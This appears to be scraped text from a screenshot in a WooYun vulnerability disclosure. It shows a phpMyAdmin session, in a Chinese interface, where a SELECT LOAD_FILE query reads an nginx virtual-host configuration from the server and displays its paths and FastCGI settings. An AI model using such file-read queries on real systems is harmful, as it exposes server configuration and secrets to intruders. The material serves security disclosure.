 Enable Post data Enable Referrer
SELECT LOAD_FILE( '/usr/local/nginx/conf/vhost/adx_ui.conf' )
Admin
概要 [内联] [ 编辑 ] [ 解释 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示： 30 行，起始行 # 0 以 水平 模式显示，并且在 100 行后重复标题
+ 选项
_schema
load_file('/usr/local/nginx/conf/vhost/adx_ui.conf')
server\r\n {\r\n # listen 8086;\r\n listen 8087;\r\n\r\n server_name localhost;\r\n index index.html index.htm index.php;\r\n root /home/wwwroot/adx_ui_new/adx_ui;\r\n\r\n #location
~ .*\.(php|php5)?${\r\n # try_files $uri =500;\r\n # fastcgi_pass unix:/tmp/php-cgi.sock;\r\n # fastcgi_index index.php;\r\n # include fcgi.conf;\r\n #}\r\n\r\n location ~ .*.php($|/) {\r\n
e_schema
root /home/wwwroot/adx_ui_new/adx_ui;\r\n fastcgi_param SCRIPT_FILENAME /home/wwwroot/adx_ui_new/adx_ui$fastcgi_script_name;\r\n fastcgi_split_path_info ^(.+\.php)
(.*)$;\r\n fastcgi_param PATH_INFO $fastcgi_path_info;\r\n include fcgi.conf;\r\n\r\n fastcgi_pass unix:/tmp/php-cgi.sock;\r\n fastcgi_index index.php;\r\n }\r\n if (!-e
$request_filename) {\r\n rewrite ^/(.*)$ /index.php/$1 last;\r\n break;\r\n }\r\n \r\n location ~ /\.ht {\r\n deny all;\r\n }\r\n}\r\n
显示： 30 行，起始行 # 0 以 水平 模式显示，并且在 100 行后重复标题
查询结果选项
www.wooyun.org